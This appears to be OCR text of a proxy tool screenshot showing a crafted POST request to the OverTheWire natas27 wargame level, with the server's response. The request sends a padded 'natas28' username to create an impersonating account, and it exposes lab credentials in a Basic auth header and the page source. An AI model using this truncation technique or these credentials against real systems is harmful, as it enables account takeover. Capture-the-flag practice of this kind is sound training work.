 Manual Request Editor
Request
Response
Method
Header: Text
Body: Text
Send
Text
POST http://natas27.natas.labs.overthewire.org/index.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 238
Origin: https://natas27.natas.labs.overthewire.org
Authorization: Basic bmF0YXMyNzo1NVRCanBQWlVVSmdWUDViM0JuYkc2T045dURQVnpDSg==
Connection: keep-alive
Referer: https://natas27.natas.labs.overthewire.org/
Upgrade-Insecure-Requests: 1
Host: natas27.natas.labs.overthewire.org
username=natas28
a&password=a
<html>
<head>
<!-- This stuff in the header has nothing to do wit
h the level -->
<link rel="stylesheet" type="text/css" href=
"http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href=
"http://natas.labs.overthewire.org/css/jquery-ui.cs
s" />
<link rel="stylesheet" href=
"http://natas.labs.overthewire.org/css/wechall.css
" />
<script src=
"http://natas.labs.overthewire.org/js/jquery-1.9.1.j
s"></script>
<script src=
"http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
<script src=http://natas.labs.overthewire.org/js/
wechall-data.js></script><script src=
"http://natas.labs.overthewire.org/js/wechall.js">
</script>
<script>var wechallinfo = { "level": "natas27",
"pass":
"55TBjpPZUUJgVP5b3BnbG6ON9uDPVzCJ" };</
script></head>
<body>
<h1>natas27</h1>
<div id="content">
User natas28
a was created!<di
"index-source.html
</div>
</body>
</html>
Time: 790 ms Body Length: 1145 bytes Total Length: 1374 bytes